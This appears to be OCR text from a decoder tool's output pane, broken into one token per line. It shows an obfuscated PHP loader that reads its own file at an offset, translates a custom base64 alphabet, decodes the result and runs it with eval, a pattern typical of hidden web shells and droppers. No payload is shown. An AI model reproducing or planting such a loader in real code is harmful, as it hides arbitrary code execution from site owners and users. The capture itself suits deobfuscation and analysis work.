
Decoded Output
download
$O000O0O00
=
$GLOBALS
[
'OOO000O00'
](
$OOO0O0O0
0
,
'rb'
);
$GLOBALS
[
'O0O00OO00'
](
$O000O0O00
,
0x5
87
);
$OO00O00O0
=
$GLOBALS
[
'OOO0000O0'
](
$GLOBAL
S
[
'OOO00000O'
](
$GLOBALS
[
'O0O00OO00'
](
$O000O0
O00
,
0x1a8
),
'EnteryouwkhRHYKNWOUTAaBbCcDdFfGg
IiJjLlMmPpQqSsVvXxZz0123456789+/='
,
'ABCDEFGH
IJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
0123456789+/'
));
eval
(
$OO00O00O0
);